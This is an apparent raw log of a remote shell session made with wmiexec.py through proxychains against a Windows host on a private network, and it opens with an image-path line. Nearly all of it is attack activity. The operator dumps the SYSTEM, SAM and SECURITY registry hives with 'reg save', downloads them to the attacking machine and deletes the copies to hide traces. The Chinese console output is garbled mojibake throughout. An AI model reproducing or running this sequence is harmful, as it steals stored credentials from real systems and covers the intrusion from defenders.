 IPv4 ��192.168.52.138 : . . . . . . . . . . . .
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.52.2
���������� isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
ý�� . . . . . . . . . . . . : ý���
�����ض��� DNS �� . . . . . . . :
C:\>[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �eľ�û�б�ǩ��
�������к��� 1E4D-1970
C:\ ��Ŀ¼
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2019/08/24  21:55    <DIR>          Users
2021/01/27  11:47    <DIR>          Windows
0 ���ļ�              0 ��
8 ��Ŀ¼ 13,964,005,376 ������
C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del /f system.save
C:\>del /f sam.save
C:\>del /f security.save
C:\>